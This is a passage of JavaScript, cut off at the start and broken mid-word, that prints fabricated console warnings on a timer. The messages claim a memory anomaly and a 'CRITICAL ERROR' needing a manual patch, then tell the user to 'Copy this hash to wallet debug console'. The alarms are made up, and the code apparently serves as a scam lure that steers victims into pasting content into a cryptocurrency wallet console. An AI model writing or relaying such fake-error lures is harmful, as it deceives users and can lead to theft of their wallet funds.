
t...", "color:#9ca3af;");

  console.log("%c[TRACING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[VALIDATING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[VALIDATING] memory_buffe
r...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xf054f9
7 inside Failed to set default model on logo
ut:");

  console.error("CRITICAL ERROR: Manual patc
h required for Failed to set default model o
n logout:");

  console.log("%c[FIX]: Copy this hash to wa
llet debug console.", "color:#10b981;font-we
ight:bold;");

}, 1800);
COPY_DEBUG_PATCH